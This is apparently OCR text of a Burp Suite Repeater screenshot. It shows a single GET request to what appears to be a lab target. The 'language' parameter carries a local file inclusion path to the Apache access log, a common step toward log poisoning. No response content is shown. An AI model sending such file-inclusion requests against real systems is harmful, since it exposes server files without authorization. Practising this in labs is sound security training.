 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 ×
Send Cancel Target: http://83.136.254.158:59010 HTTP/1
Request
Pretty Raw Hex \n
1 GET /index.php?language=/var/log/apache2/access.log HTTP/1.1
2 Host: 83.136.254.158:59010
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=een3sm7cpq8cej9a10bl30isf0
9 Upgrade-Insecure-Requests: 1
10
11
Search... 0 matches
Response
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 8
Ready